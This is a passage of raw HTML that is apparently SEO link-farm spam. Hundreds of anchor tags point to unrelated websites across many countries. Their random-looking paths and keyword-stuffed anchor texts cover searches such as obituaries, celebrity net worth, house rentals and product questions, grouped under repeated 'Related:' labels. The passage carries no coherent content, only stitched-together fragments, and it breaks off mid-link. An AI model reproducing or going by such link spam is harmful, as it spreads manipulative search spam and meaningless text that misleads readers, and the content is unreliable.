jr parkinson&#8217;s</a>, <a href="https://nsaconsultoria.com.br/pkx0x/former-presiding-bishops-of-cogic">former presiding bishops of cogic</a>, <a href="https://www.ecla.it/LoM/black-and-decker-spillbuster-not-spraying">black and decker spillbuster not spraying</a>, <a href="https://www.peteandthepirates.com/e0vufh/developer-console-commands">developer console commands</a>, <a href="http://sonomalicious.com/wcbej65/john-f-kennedy-university-psyd-acceptance-rate">john f kennedy university psyd acceptance rate</a>, <a href="https://itsqa.com/ch7k2n/norwalk-police-department">norwalk police department</a>, <a href="https://unbateaupourhugo.com/trimming-a/f1-commercial-zoning-fort-worth">f1 commercial zoning fort worth</a>, <a href="https://billygriff.com/KaFhq/how-did-jemma-donovan-lose-weight">how did jemma donovan lose weight</a>, <a href="http://njdac.org/jimmy-pesto/which-side-of-cruise-ship-is-best-for-alaska">which side of cruise ship is best for alaska</a>, <a href="https://infigogo.de/HwnqaakS/are-quick-release-steering-wheels-legal-in-arizona">are quick release steering wheels legal in arizona</a>, <a href="http://erightechgroup.com/black-belt/mike-davis-tiger-muay-thai">mike davis tiger muay thai</a>, <a href="https://zusammenfuehren.com/kwlls/6h0v97pg/article.php?tag=how-much-did-dove-cameron-get-paid-for-descendants">how much did dove cameron get paid for descendants</a>, <a href="http://dev.prestigeproserve.com/b8wvy7/science-fair-project-ideas-with-independent-and-dependent-variables">science fair project ideas with independent and dependent variables</a>,Related: <a href="http://falconservicesindia.com/kxcmqx/double-sided-house-flags">double sided house flags</a>, <a href="http://ua.euvva.com/ccs6hvv/article.php?page=houses-for-rent-in-south-philadelphia-19145">houses for rent in south philadelphia 19145</a>, <a href="http://fancyshop.store/meqCV/unvaccinated-nba-player-list">unvaccinated nba player list</a>, <a href="http://theatreseagull.co.uk/bqg7bdzu/high-school-football-camps-ohio">high school football camps ohio</a>, <a href="http://cabstoairports.com/igig09nb/middle-names-that-go-with-jax">middle names that go with jax</a>, <a href="https://kilates.com.ve/jtlkRKaC/how-to-keep-styrofoam-from-crumbling">how to keep styrofoam from crumbling</a>, <a href="https://starxusa.com/ewheh/ecuador-vs-nigeria-amistoso-2022-tickets">ecuador vs nigeria amistoso 2022 tickets</a>, <a href="https://kursove-kazanlak.com/how-to/anthony-sullivan-brother">anthony sullivan brother</a>, <a href="https://ultimateimmunity.me/6vekc/evergreen-tesla-toy-hauler">evergreen tesla toy hauler</a>, <a href="http://oheneba.online/small-business/crayon-in-the-wallet-trick">crayon in the wallet trick</a>, <a href="https://capsa.com.do/RLGgS/pirates-broadcast-team-2022">pirates broadcast team 2022</a>, <a href="https://escritoriofnadvogados.com.br/socially-or/mobile-homes-for-sale-in-anchorage-alaska">mobile homes for sale in anchorage alaska</a>, <a href="https://danae.sk/lexq2ui/sorry%2C-there-are-no-positions-available-at-this-time">sorry, there are no positions available at this time</a>, <a href="http://slot-c4.com/0609f/ron-leonhardt-cross-country-mortgage-net-worth">ron leonhardt cross country mortgage net worth</a>, <a href="http://ehmchr.com/aIRjzk/jermaine-williams-obituary">jermaine williams obituary</a>,Related: <a href="http://topbiryani.in/zGPfwt/bonnie-bates-von-stein">bonnie bates von stein</a>, <a href="https://worldjazz.hannetveter.no/qlubz6j/rspb-dovecote-plans">rspb dovecote plans</a>, <a href="https://gedagroup.com/woalrvza/jacob-carter-obituary">jacob carter obituary</a>, <a href="https://xuanzonglife.com/QCAYflg/lidar-vs-camera-robot-vacuum">lidar vs camera robot vacuum</a>, <a href="https://dopmedia.com/nvtiyw/ohio-department-of-aging-passport-program">ohio department of aging passport program</a>, <a href="https://tendansmag.com/kais6/florida-congressional-candidates-2022">florida congressional candidates 2022</a>, <a href="https://goldcoasthiddengems.com.au/t1vkvff/blonde-hair-blue-eyed-native-american">blonde hair blue eyed native american</a>, <a href="https://worldjazz.hannetveter.no/ScbtlVdd/upenn-dental-school-admissions-statistics">upenn dental school admissions statistics</a>, <a href="http://acucareinc.com/days/andrew-keegan-atlanta-found">andrew keegan atlanta found</a>, <a href="https://gibbycatandco.com/ligonier-ministries/cdc-booster-guidelines-after-having-covid">cdc booster guidelines after having covid</a>, <a href="http://icontool.com/kVcBhcf/local-church-bible-publishers-vs-church-bible-publishers">local church bible publishers vs church bible publishers</a>, <a href="http://ballthaistation.com/medical-lane/aswee-fitness-tracker-how-to-turn-on">aswee fitness tracker how to turn on</a>, <a href="https://thecleanupyouract.com/Zazfr/plain-doritos-discontinued">plain doritos discontinued</a>, <a href="https://3winfinova.com/BTz/bryan-danielson-aew-contract-salary">bryan danielson aew contract salary</a>, <a href="https://hanifafatima.com/06bgx/how-were-plaquemine-graves-different-from-ones-from-mississippian-cultures">how were plaquemine graves different from ones from mississippian cultures</a>,Related: <a href="http://theintrepidcreative.com/betches-net/lauren-christine-miller-norbit">lauren christine miller norbit</a>, <a href="http://haitimetalmarket.com/UAxfCVvD/liberal-illusions-caused-the-ukraine-crisis">liberal illusions caused the ukraine crisis</a>, <a href="https://4everaloevera.be/fglwu/archive.php?page=tertullian-on-john-the-apostle">tertullian on john the apostle</a>, <a href="https://informeconsultoria.com/pt9bx85d/great-value-broccoli-stir-fry-recipe">great value broccoli stir fry recipe</a>, <a href="https://navom.in/53t3d/archive.php?page=mark-farrell-obituary">mark farrell obituary</a>, <a href="https://minischettilaw.com/island-way/employee-onboarding-form-template">employee onboarding form template</a>, <a href="http://cannabiskollective.com/dylnuZ/houses-for-rent-in-elizabethtown%2C-ky">houses for rent in elizabethtown, ky</a>, <a href="https://ragstoriches.se/ou8kxz/page.php?id=jack%27s-urban-eats-nutrition-calculator">jack&#8217;s urban eats nutrition calculator</a>, <a href="https://thesweetspotmission.com/3bzll3i/nonverbal-communication-in-brazil">nonverbal communication in brazil</a>, <a href="http://groupjp.in/1tnoos/todd-and-julie-mullins-net-worth">todd and julie mullins net worth</a>, <a href="https://reto.cat/ppt9k/shelley-long-daughter%2C-juliana-tyson">shelley long daughter, juliana tyson</a>, <a href="https://canyouseethemnow.com/how-to/100%25-remote-java-jobs">100% remote java jobs</a>, <a href="https://tastrics.com/HkbZIed/what-happened-to-godfinger">what happened to godfinger</a>, <a href="https://meblegold.pl/TwK/jorge-ayala-hitman">jorge ayala hitman</a>, <a href="http://yufuabundance.com/gunwerks-nosler/windsor-public-schools-teacher-contract-2021">windsor public schools teacher contract 2021</a>,Related: <a href="https://stollverleih.de/npfaw7/where-is-ann-pettway-now-2020">where is ann pettway now 2020</a>, <a href="https://www.brendabooker.com/lRL/average-throwing-distance-by-age">average throwing distance by age</a>, <a href="https://servisio.dk/g1mae483/whataburger-benefits-for-employees">whataburger benefits for employees</a>, <a href="http://thinline.dz/Pij/ltc-kurilla-mosul">ltc kurilla mosul</a>, <a href="https://zauberhuette.com/ckrvyyy/article.php?tag=advantages-and-disadvantages-of-first-aid">advantages and disadvantages of first aid</a>, <a href="https://fs-univ-douala.cm/jxwuzkm/mts-group-appraisal-login">mts group appraisal login</a>, <a href="http://higashi-t.com/qmkyzb9e/best-concert-seats-at-alamodome">best concert seats at alamodome</a>, <a href="https://tosude.com/AvLpMFXW/farm-cash-rent-payment-dates">farm cash rent payment dates</a>, <a href="https://alveus.com/HrZ/elvie-bristol-office">elvie bristol office</a>, <a href="https://jadescontentmakers.co.ke/81fmf/drama-centre-london-student-death">drama centre london student death</a>, <a href="https://creativevisualdesign.com/4iczbx0/are-there-still-sharks-in-matawan-creek">are there still sharks in matawan creek</a>, <a href="https://vulcan.com.pk/tl4v9/trigger-lightning-map">trigger lightning map</a>, <a href="https://mirado.vn/QhT/hickory-daily-record-obituaries-this-week">hickory daily record obituaries this week</a>, <a href="https://jsimmigration.net/snjz0l/his-mercies-are-new-every-morning-psalm">his mercies are new every morning psalm</a>, <a href="http://tattooideashub.com/mmzdk5/atlas-missile-silo-locations-texas">atlas missile silo locations texas</a>,Related: <a href="https://umrahduas.org/ttn9z8/craigslist-western-mass-jobs-general-labor">craigslist western mass jobs general labor</a>, <a href="https://hungthinhtelecom.com/iIMFEe/cat-scratch-on-face-will-it-scar">cat scratch on face will it scar</a>, <a href="https://sloncorp.com/v2hds8/3-bed-houses-to-rent-in-coleford">3 bed houses to rent in coleford</a>, <a href="https://www.przedszkolenr1.eu/bar-ranch/signs-a-scorpio-woman-is-playing-you">signs a scorpio woman is playing you</a>, <a href="https://ctrcapital.com.br/rpikE/difference-between-venerable-blessed-and-saint">difference between venerable blessed and saint</a>, <a href="https://zendeba.com/two-memorable/cazoo-premier-league-darts-2022-players">cazoo premier league darts 2022 players</a>, <a href="https://saudicall.sa/qweqit2/rug-doctor-pro-not-spraying">rug doctor pro not spraying</a>, <a href="http://carltonegreen.com/idrcyai/authenticated-birth-certificate-benefits">authenticated birth certificate benefits</a>, <a href="https://ctrcapital.com.br/yacff/petite-assembly-clothing">petite assembly clothing</a>, <a href="http://timingthought.com/v32teov2/deaths-in-nodaway-county%2C-missouri">deaths in nodaway county, missouri</a>, <a href="https://stoepkrijt.be/ZpxC/how-much-do-field-hockey-players-get-paid-uk">how much do field hockey players get paid uk</a>, <a href="https://dbtl.pl/enqfbko/what-is-your-motivation-for-hitting-that-income-goal%3F"></a>, <a href="https://smile-factory.hu/jh541/mario-chiodo-biography">mario chiodo biography</a>, <a href="http://acpmaglobal.com/87ax2y/how-changing-a-value-affects-the-mean-and-median">how changing a value affects the mean and median</a>, <a href="https://ozcanucarer.com/paLfcYP/palm-beach-school-of-nursing-transcripts">palm beach school of nursing transcripts</a>,Related: <a href="https://lohmeyer-hand.de/iJELkV/murray-state-football-roster">murray state football roster</a>, <a href="https://jamessheil.com/rz3fg/intellij-git-local-changes-not-showing">intellij git local changes not showing</a>, <a href="http://tamrong.go.th/KrkIP/current-golf-announcers">current golf announcers</a>, <a href="https://indigorestaurant.ch/rSWKjeiX/highest-wnba-coach-salary">highest wnba coach salary</a>, <a href="https://jimmyslawn.com/qrcufqrl/how-to-deal-with-an-unsupportive-husband-during-pregnancy">how to deal with an unsupportive husband during pregnancy</a>, <a href="https://www.cqhe.co.uk/fa2lyz/south-african-poems-about-apartheid">south african poems about apartheid</a>, <a href="https://gigantesdelfutbol.com/j4qobzsa/frenkie-de-jong-y-luuk-de-jong-son-hermanos">frenkie de jong y luuk de jong son hermanos</a>, <a href="http://signmedia.info/szmCM/zach-bogosian-brother-navy-seal">zach bogosian brother navy seal</a>, <a href="https://vcfilm.be/th/clayton-valli-biography">clayton valli biography</a>, <a href="http://www.roots-matsudo.jp/qemdgPXT/oceania-sirena-ship-photos">oceania sirena ship photos</a>, <a href="https://maynarddixonlegacymuseum.com/bandit-springs/most-expensive-fairburn-agate">most expensive fairburn agate</a>, <a href="https://carsticker.com/v1t1on1/leesburg-minor-league-baseball">leesburg minor league baseball</a>, <a href="https://hdron.es/hoya-leaves/advantages-of-incomplete-digestive-system">advantages of incomplete digestive system</a>, <a href="https://solutrons.com/ebD/how-to-calibrate-gp-300-infrared-thermometer">how to calibrate gp 300 infrared thermometer</a>, <a href="https://coiffeursalon5.ch/ford-x/spangdahlem-squadron-commander-fired">spangdahlem squadron commander fired</a>,Related: <a href="https://welovetiramisu.com/xmj5dd/delia-steele-obituary">delia steele obituary</a>, <a href="https://eurolocaldevelopment.org/1qd3xz/muncie-police-scanner">muncie police scanner</a>, <a href="http://mancomunidadelalberche.org/cgbh5agi/skoal-snus-nicotine-content">skoal snus nicotine content</a>, <a href="https://keevily.com/yrwtg/best-gyms-in-chicago-suburbs">best gyms in chicago suburbs</a>, <a href="https://logicranking.com/wGg/houses-for-rent-in-hamilton%2C-ohio-under-%24700-a-month">houses for rent in hamilton, ohio under $700 a month</a>, <a href="https://alheramart.com/QyPByaDU/kvi-john-carlson-election-picks">kvi john carlson election picks</a>, <a href="https://enryd.se/vkxugaqR/ty-cobb-what-would-you-hit-today">ty cobb what would you hit today</a>, <a href="https://lollypop.com.ng/cfc5a/ottawa-county-mugshots">ottawa county mugshots</a>, <a href="https://martingalestrategy.com/ZaN/how-to-take-apart-a-delonghi-air-conditioner">how to take apart a delonghi air conditioner</a>, <a href="http://mancomunidadelalberche.org/cgbh5agi/barbados-prime-minister-salary">barbados prime minister salary</a>, <a href="http://profyn.com/h14reit5/prayers-to-rebuke-the-devourer">prayers to rebuke the devourer</a>, <a href="https://gowoe.com/JOS/brittany-kellum-and-ricky-stenhouse-jr">brittany kellum and ricky stenhouse jr</a>, <a href="https://weorus.one/starbound-enable/what-happens-if-ripple-wins-lawsuit">what happens if ripple wins lawsuit</a>, <a href="https://tsystem.com/xtvgj/police-chase-today-sydney">police chase today sydney</a>, <a href="https://oldfieldsadvisors.com/pSFA/look-fantastic-mystery-box">look fantastic mystery box</a>,Related: <a href="https://nh1realty.com/rzmjup/viewtopic.php?page=wedding-venues-in-italy-on-a-budget">wedding venues in italy on a budget</a>, <a href="https://www.inthegapinstitute.org/20nnp/internal-manipulation-of-the-coccyx-near-me">internal manipulation of the coccyx near me</a>, <a href="https://wm-eventservice.de/ford-f/healthpoint-blood-pressure-monitor-instructions">healthpoint blood pressure monitor instructions</a>, <a href="https://655lottoresults.com/rod-of/how-was-suleiman-the-magnificent-an-absolute-monarch">how was suleiman the magnificent an absolute monarch</a>, <a href="https://nh1realty.com/8oxx5a/archive.php?page=thecha-org-housing-application">thecha org housing application</a>, <a href="https://foodie-wiesbaden.de/b2mhprw/que-aceite-es-bueno-para-la-flacidez-del-abdomen">que aceite es bueno para la flacidez del abdomen</a>, <a href="https://rashen.ir/w3zav23j/rogue-heroes%3A-ruins-of-tasos-walkthrough">rogue heroes: ruins of tasos walkthrough</a>, <a href="https://www.exclusiv-it.com/iaMQE/canik-tp9sf-elite-magazine-sleeve">canik tp9sf elite magazine sleeve</a>, <a href="https://inkscape.liveandstudymalaysia.com/mit-micromasters/how-does-muscular-dystrophy-affect-emotional-development">how does muscular dystrophy affect emotional development</a>, <a href="https://slepsluzbatisma.com/3n8xu8e5/joe-williams-keller-williams-net-worth">joe williams keller williams net worth</a>, <a href="https://heylead.com/is6zoyz/hill-country-luxury-resorts">hill country luxury resorts</a>, <a href="http://www.royfabian.de/1vvwc6/5-letter-words-with-the-letter-t-and-o">5 letter words with the letter t and o</a>, <a href="https://www.medikura.com/9yhf11b8/viewtopic.php?id=prakash-amritraj-wife">prakash amritraj wife</a>, <a href="http://www.recuperandohistorias.com.br/h55vmb/page.php?tag=dallas-southside-wastewater-treatment-plant-birding">dallas southside wastewater treatment plant birding</a>, <a href="http://neerajwiki.com/4b49l3c/article.php?page=blague-en-chantier-je-m%27appelle-teuse">blague en chantier je m&#8217;appelle teuse</a>,Related: <a href="https://jppro.id/z8oke12o/viewtopic.php?page=michael-taccetta-2018">michael taccetta 2018</a>, <a href="https://centredigital.co.uk/l2j9t/thornwood-ahibs-bdo">thornwood ahibs bdo</a>, <a href="https://rcvilledipietrabugno.corsica/hJy/capricorn-sun%2C-scorpio-moon-leo-rising-woman">capricorn sun, scorpio moon leo rising woman</a>, <a href="https://cliniquedentairedelarive.fr/207mc3b/brownfield-auto-auction-stockton">brownfield auto auction stockton</a>, <a href="https://negox-materiels.fr/3q2vgvi8/morbid-podcast-who-is-drew">morbid podcast who is drew</a>, <a href="https://www.activehcare.com/a6ls2zz/morton-salt-net-worth">morton salt net worth</a>, <a href="https://aihcahomeopatia.com/fpmOdilx/aws-java-sdk-core-github">aws java sdk core github</a>, <a href="https://megadigital.mx/sii/bergen-county-jail-famous-inmates">bergen county jail famous inmates</a>, <a href="https://nalandaedizioni.it/87rf3/article.php?page=tennessee-f-endorsement-study-guide">tennessee f endorsement study guide</a>, <a href="https://bysoleil.com/kjH/what-is-kuhn%27s-point-about-immediate-experience">what is kuhn&#8217;s point about immediate experience</a>, <a href="https://kitchenestore.com/k2bymn0c/article.php?tag=fort-wayne-allegiant-ticket-counter-hours">fort wayne allegiant ticket counter hours</a>, <a href="https://www.lonarock.com/EJtdTObU/michigan-wind-turbines-controversy">michigan wind turbines controversy</a>, <a href="https://carlosuriarte.es/pabst-blue/is-oat-milk-good-for-stomach-ulcers">is oat milk good for stomach ulcers</a>, <a href="https://sebastiaanboerarchitecten.com/gzx392dj/arthur%27s-restaurant-eureka">arthur&#8217;s restaurant eureka</a>, <a href="https://www.redporlaciberseguridad.org/1415y1/page.php?page=bledsoe-county-police-scanner">bledsoe county police scanner</a>,Related: <a href="https://wheelsys.com/xNb/st-patrick%27s-church-pennyburn-webcam">st patrick&#8217;s church pennyburn webcam</a>, <a href="https://thepearlatfairview.com/ot3sxxo1/ss-saxonia-1904">ss saxonia 1904</a>, <a href="https://gosignaturetitle.com/8641a61/archive.php?page=rodney-mccray-net-worth">rodney mccray net worth</a>, <a href="https://toubibadakar.com/oueg98/st-michael%27s-easter-mass-schedule">st michael&#8217;s easter mass schedule</a>, <a href="http://prettysuci.com/vf7go1i9/german-fashion-trends-2022">german fashion trends 2022</a>, <a href="https://hexusmigration.com/isfj-careers/tall-ships-festival-erie%2C-pa-2022">tall ships festival erie, pa 2022</a>, <a href="https://lgbtiberatungsaar.de/HuwYLd/house-of-blues-dress-code">house of blues dress code</a>, <a href="https://aga-cleaning.pl/vsjzrfl5/jordan-funeral-home-obituaries-monticello%2C-ga">jordan funeral home obituaries monticello, ga</a>, <a href="https://medi-pharms.com/vpyfr/research-question-that-would-benefit-from-a-multicultural-comparison">research question that would benefit from a multicultural comparison</a>, <a href="https://pardoseala-epoxi.ro/z8jts/wgci-past-radio-personalities">wgci past radio personalities</a>, <a href="https://bratina.kz/ezre3/bioshock-new-game-plus-weapons">bioshock new game plus weapons</a>, <a href="https://rapidtechstore.com/r8byq/09rutu/article.php?page=penn-state-football-camp-2022">penn state football camp 2022</a>, <a href="https://aragongym.com/RzKOt/truck-parts-core-buyers">truck parts core buyers</a>, <a href="https://hillviewhotelsgh.com/06aziy/2019-jeep-wrangler-jl-check-engine-light-reset">2019 jeep wrangler jl check engine light reset</a>, <a href="https://www.ocolife.co.za/ZAuZask/bunnell%2C-fl-breaking-news">bunnell, fl breaking news</a>,Related: <a href="https://interlogic.pl/lZaNTUc/the-home-mag-advertising-rates">the home mag advertising rates</a>, <a href="https://ne4u.com.co/fgkao/kelsey-plum-wedding">kelsey plum wedding</a>, <a href="https://handstudio.com.ua/s5vyo/ladiga-trail-townhomes-jacksonville%2C-al">ladiga trail townhomes jacksonville, al</a>, <a href="https://tidyninjas.com/mpxqvbaz/article.php?page=maine-coon-criadero">maine coon criadero</a>, <a href="https://menascmlog.com/0b1cz/juan-8-28-explicacion">juan 8 28 explicacion</a>, <a href="https://www.naturesocietyghana.org/xf2hu/frenchtown-lofts-st-charles%2C-mo">frenchtown lofts st charles, mo</a>, <a href="https://track7.com.br/g1s08g5/tania-fitzgerald-disability">tania fitzgerald disability</a>, <a href="https://rysbizsolutions.com/smxTxIU/drifting-school-charlotte-nc">drifting school charlotte nc</a>, <a href="https://synergyhms.com/lets-link/core-competencies-analysis-of-samsung">core competencies analysis of samsung</a>, <a href="https://phonefinity.ch/t6x4z/thompson-funeral-home-obituaries-richibucto%2C-nb">thompson funeral home obituaries richibucto, nb</a>, <a href="https://buycakecartsonline.com/3yz72/swv-member-dies">swv member dies</a>, <a href="https://corecompassion.org/1lxs9h/edge-prep-basketball-roster">edge prep basketball roster</a>, <a href="https://privatschule-niederrhein.de/h7ajofy/article.php?id=bank-of-america-check-cashing-policy-for-non-customers">bank of america check cashing policy for non customers</a>, <a href="https://entertainers.co.in/RjTdz/alan-wong-married">alan wong married</a>, <a href="http://gacmotor.com.ec/stzs2se/how-old-was-bobby-lockwood-in-wolfblood">how old was bobby lockwood in wolfblood</a>,Related: <a href="https://www.portemonnaievousbien.fr/evceye3q/mmg-real-estate-advisors-kansas-city">mmg real estate advisors kansas city</a>, <a href="https://helpyfx.com/unlon/nestrian-animal-in-real-life">nestrian animal in real life</a>, <a href="https://deunacourier.com/ylm42x/accident-on-highway-281-today">accident on highway 281 today</a>, <a href="https://nasaleze.mk/yRC/uj435/archive.php?tag=mouse-hole-anvil-identification">mouse hole anvil identification</a>, <a href="https://emiliawineexperience.it/920dqx4h/cabbage-key-ferry-schedule">cabbage key ferry schedule</a>, <a href="https://3dmeds.co.id/saiga/lf3qs/article.php?page=cmt-top-20-country-countdown-this-week">cmt top 20 country countdown this week</a>, <a href="https://jetrolearning.com/randall-park/singapore-airlines-premium-economy-champagne">singapore airlines premium economy champagne</a>, <a href="http://www.goedkopepumps.com/mf7v776h/article.php?page=iep-vaccine-exemption-california">iep vaccine exemption california</a>, <a href="https://tulumwelcomesyou.travel/FVtvBeV/cuando-cierran-la-playa-de-ocean-city">cuando cierran la playa de ocean city</a>, <a href="https://electrojaya.com/ezAeM/ruoam/article.php?tag=chip-and-joanna-gaines-chicken-coop-plans">chip and joanna gaines chicken coop plans</a>, <a href="https://renovablesgrup.com/jhtwt6/kanal-d-drama-shqip-live">kanal d drama shqip live</a>, <a href="http://mpl-electronics.com/42fbp/brianna-butler-obituary">brianna butler obituary</a>, <a href="https://immobilienwenzel.de/lag6i/did-the-cleveland-guardians-win-today">did the cleveland guardians win today</a>, <a href="http://profesionalesconvocacion.com/1fx2gq/providence-college-merit-scholarships-college-confidential">providence college merit scholarships college confidential</a>, <a href="http://foss-bridge.org/deez-nuts/bell-event-center-pricing">bell event center pricing</a>,Related: <a href="https://www.success-network.co.th/huuiwb8b/homes-for-rent-in-lakeside-landings-oxford%2C-fl">homes for rent in lakeside landings oxford, fl</a>, <a href="https://kinder-kinder-hannover.de/internment-book/ole-miss-athletic-department-address">ole miss athletic department address</a>, <a href="http://gadmunicipalelchaco.gob.ec/the-valachi/sophia-johnson-hockey">sophia johnson hockey</a>, <a href="https://www.hotelsoulbeach.com/fypky/what-happened-to-bob-fm-wichita">what happened to bob fm wichita</a>, <a href="http://januskfl.pl/FFX/late-night-tv-ratings-june-2022">late night tv ratings june 2022</a>, <a href="https://gsi.pe/ute18zf/alicia-records-the-total-number-of-points">alicia records the total number of points</a>, <a href="https://themintcannabis.com/fustu4z/pittsburgh-traffic-cameras">pittsburgh traffic cameras</a>, <a href="http://cervezaflordelacanela.com/iogna/importance-of-structural-functionalism-in-economics-brainly">importance of structural functionalism in economics brainly</a>, <a href="https://viajandoconanita.com/dxhy/pillars-of-eternity-best-wizard-build">pillars of eternity best wizard build</a>, <a href="https://www.gingercove.com/LQaDKql/manitowoc-county-jail-inmate-list-today">manitowoc county jail inmate list today</a>, <a href="http://vergleichheld.com/3so3l/article.php?page=what-do-the-symbols-mean-on-zoosk">what do the symbols mean on zoosk</a>, <a href="https://startab.gr/fwk19/semra-hunter-related-to-graham-hunter">semra hunter related to graham hunter</a>, <a href="https://caribbeangirlluxurycharters.com/lENDEkU/what-happened-to-rayne-on-the-wake-up-call">what happened to rayne on the wake up call</a>, <a href="https://jesushonrubia.com/5cnru/page.php?tag=hidden-gems-in-jupiter%2C-florida">hidden gems in jupiter, florida</a>, <a href="https://mabri.vision/1lz8sv25/london-road-dentist-gloucester">london road dentist gloucester</a>,Related: <a href="https://backupservices.in/mm/wash-this-filthy-witness-from-your-hand-analysis">wash this filthy witness from your hand analysis</a>, <a href="https://agriserve.co.za/gt0e24/council-houses-to-rent-in-maghull">council houses to rent in maghull</a>, <a href="http://foodkarmaprojects.com/KtJpg/nipsey-hussle-net-worth-2020">nipsey hussle net worth 2020</a>, <a href="https://tulisanrunny.com/xzt545fs/does-miami-dade-college-accept-american-academy-diploma">does miami dade college accept american academy diploma</a>, <a href="https://primax.com.pk/bwTdRj/nj-saltwater-fishing-regulations-2022">nj saltwater fishing regulations 2022</a>, <a href="https://tridm.com/zya0h/tips-for-attending-the-masters-practice-round">tips for attending the masters practice round</a>, <a href="https://www.bomberoscayambe.gob.ec/teayq4/toby-loughnane-family">toby loughnane family</a>, <a href="https://uicly.com/sTENdR/mhgu-weapon-popularity">mhgu weapon popularity</a>, <a href="https://theaterfestival-isny.de/0fy9qwl3/manifestation-determination-flowchart-texas">manifestation determination flowchart texas</a>, <a href="https://resumewriterplus.com/ldSCA/when-will-the-chucky-tv-series-come-out">when will the chucky tv series come out</a>, <a href="https://handiespoir.fr/vPcTRHKt/st-patrick%27s-day-parade-2022">st patrick&#8217;s day parade 2022</a>, <a href="https://lawandsolutions.com/NduAzjwQ/spirit-of-delay-in-marriage">spirit of delay in marriage</a>, <a href="https://luciolopezfleming.com.ar/ispg435o/laura-cwikowski-photos">laura cwikowski photos</a>, <a href="http://links2000.com.pk/wmzl5/what-happened-to-andrew-mccutchen">what happened to andrew mccutchen</a>, <a href="https://copyandprint.ie/VvIgIJJ/matthew-kolken-wife-age">matthew kolken wife age</a>,Related: <a href="https://www.andyhe.com/bird-supplies/from-dust-we-come-to-dust-we-return-quran">from dust we come to dust we return quran</a>, <a href="https://treform.se/HSx/kbdxurls/page.php?id=sweet-home-sextuplets-death">sweet home sextuplets death</a>, <a href="https://cafeclub.cz/ooioo/lloydminster-police-scanner-frequencies">lloydminster police scanner frequencies</a>, <a href="https://bnfroofing.com/vAKcemG/cocker-spaniel-puppies-ottawa">cocker spaniel puppies ottawa</a>, <a href="https://akataprocurement.com/eqfoyr/vox-solaris-best-rank-up-rewards">vox solaris best rank up rewards</a>, <a href="https://casanatura.gr/VyOAWQ/eddie-miller-obituary">eddie miller obituary</a>, <a href="https://highlandmeadowshealth.com/6ht45u/angry-birds-spring-is-in-the-air-game">angry birds spring is in the air game</a>, <a href="http://jasill.com/WjbERdRL/when-to-cut-back-poinsettias-in-florida">when to cut back poinsettias in florida</a>, <a href="https://www.akt-kunsttherapie.ac.at/xcut7sc/chimp-cake-attack-pictures">chimp cake attack pictures</a>, <a href="https://citruscosprings.com/q71qr9/palmetto-high-school-famous-alumni">palmetto high school famous alumni</a>, <a href="https://skydobae.co.kr/r2cy92/false-guru">false guru</a>, <a href="http://materace-rzeszow.pl/demo/k5p6n0l/archive.php?id=knitted-sleeveless-sweater">knitted sleeveless sweater</a>, <a href="https://cesaryukio.com.br/GRW/deaths-in-appleton%2C-wi-yesterday">deaths in appleton, wi yesterday</a>, <a href="https://www.the-printer.com/hkzg3g/3-ft-extension-cord-flat-plug">3 ft extension cord flat plug</a>, <a href="https://autops.ch/TeiDy/god%27s-big-love-object-lesson">god&#8217;s big love object lesson</a>,Related: <a href="https://gomeds.com/jxrrs4/does-vodka-bubble-when-you-shake-it">does vodka bubble when you shake it</a>, <a href="https://adverland.co.il/VAZQt/tippmann-cronus-upgrades">tippmann cronus upgrades</a>, <a href="https://czestochowa-wiadomosci.pl/zAZJopc/gambling-help-hotline">gambling help hotline</a>, <a href="https://traveldestinationofindia.com/y63ptnw0/juan-hernandez-obituary-east-hartford-ct">juan hernandez obituary east hartford ct</a>, <a href="https://socialvibez.de/oej9oi/warrant-search-mn-hennepin-county">warrant search mn hennepin county</a>, <a href="https://hermanosmg.es/3xk69sp/bezpecnostny-kod-tesco-mobile">bezpecnostny kod tesco mobile</a>, <a href="https://meadowview.com/i99rfd1k/viewtopic.php?id=the-glen-knolls-21-whiskey">the glen knolls 21 whiskey</a>, <a href="https://universal-asset-management-japan-review.com/SBm/benchmade-infidel-upgrades">benchmade infidel upgrades</a>, <a href="https://etaxi-ks.com/i1w9gqof/apartment-for-rent-%24500-a-month">apartment for rent $500 a month</a>, <a href="https://ventas.de/4jsjh39o/argentina-address-format">argentina address format</a>, <a href="https://www.integravirtualassistant.com/the-long/hall-wynne-funeral-home-durham%2C-nc-obituaries">hall wynne funeral home durham, nc obituaries</a>, <a href="https://www.haulx.co.za/dj8aal/article.php?page=flocabulary-motion-read-and-respond-answer-key">flocabulary motion read and respond answer key</a>, <a href="http://www.rahulintl.com/god-of/heritage-church-escalon">heritage church escalon</a>, <a href="https://topstories.co/colt-single/aldi-political-donations">aldi political donations</a>, <a href="https://greenbioblend.com/x1k8hxqy/self-loading-cargo-sound-pack-klm">self loading cargo sound pack klm</a>,Related: <a href="https://amareoficial.com/q4jkvm0y/difference-between-legal-lease-and-equitable-lease">difference between legal lease and equitable lease</a>, <a href="https://webonly.gr/cscql27/west-orange-board-of-education">west orange board of education</a>, <a href="https://vena.com.br/fjzqng/portillo%27s-employee-handbook">portillo&#8217;s employee handbook</a>, <a href="https://shemfordgurugram.com/ycjqr/microsoft-edge-add-text-to-pdf-disappeared">microsoft edge add text to pdf disappeared</a>, <a href="http://safelinkinspections.com/ukuzvf6d/dolph-sweet-son">dolph sweet son</a>, <a href="https://www.starthub.sh/l103p/yards-given-up-by-cornerbacks-2022">yards given up by cornerbacks 2022</a>, <a href="https://ppcars-rent.pl/u2rlitz/is-timothy-busfield-really-in-a-wheelchair">is timothy busfield really in a wheelchair</a>, <a href="https://www.kultpunkt.de/u1237v/do-catfish-jump-out-of-the-water">do catfish jump out of the water</a>, <a href="https://cammino.store/0oman/dancehall-queen-quotes">dancehall queen quotes</a>, <a href="https://www.drinkpindorama.com/8amuu6bd/will-there-be-a-becky-sequel">will there be a becky sequel</a>, <a href="https://www.signatureautofl.com/topgoo0/redlinerp-gta-5-how-to-join">redlinerp gta 5 how to join</a>, <a href="https://lawinspiring.com/822xxwbx/william-gilbane-net-worth">william gilbane net worth</a>, <a href="https://www.drinkpindorama.com/9tayb/stephanie-%28cerow%29-diaz">stephanie (cerow) diaz</a>, <a href="https://ipowerwifi.com/srrm0an/cdl-tanker-jobs-no-experience">cdl tanker jobs no experience</a>, <a href="https://charmlull.com/bs0kxemn/powershell-take-ownership-recursive">powershell take ownership recursive</a>,Related: <a href="https://wechat.friday-fx.com/YORBZuL/hollyoaks-spoilers%3A-george-kiss">hollyoaks spoilers: george kiss</a>, <a href="https://actuneos.fr/MTEAAWL/walgreens-hiring-process">walgreens hiring process</a>, <a href="http://ellychildcare.com/nnvvf/chris-farley-riverdance">chris farley 